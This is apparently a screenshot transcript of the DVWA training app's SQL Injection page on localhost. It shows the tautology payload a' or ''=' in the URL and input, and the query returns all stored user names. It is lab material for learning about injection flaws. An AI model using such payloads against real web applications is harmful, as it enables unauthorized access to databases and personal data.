 File Edit View History Bookmarks Tools Help
localhost / 127.0.0.1 / sql_db...
Damn Vulnerable Web App (D...
localhost/sql_injection/vulnerabilities/sqli/?id=a'+or+''%3D'&
Search
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: a' or ''='
First name: admin
Surname: admin
ID: a' or ''='
First name: Gordon
Surname: Brown
ID: a' or ''='
First name: Hack
Surname: Me
ID: a' or ''='
First name: Pablo
Surname: Picasso
ID: a' or ''='
First name: Bob
Surname: Smith
More info